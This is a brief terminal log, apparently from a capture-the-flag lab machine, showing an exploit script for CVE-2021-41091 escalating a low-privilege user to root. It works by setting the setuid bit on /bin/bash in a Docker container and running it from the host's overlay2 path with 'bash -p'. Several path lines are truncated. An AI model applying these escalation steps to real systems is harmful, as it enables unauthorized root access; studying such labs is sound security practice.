 marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cd
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff7
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad632520
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit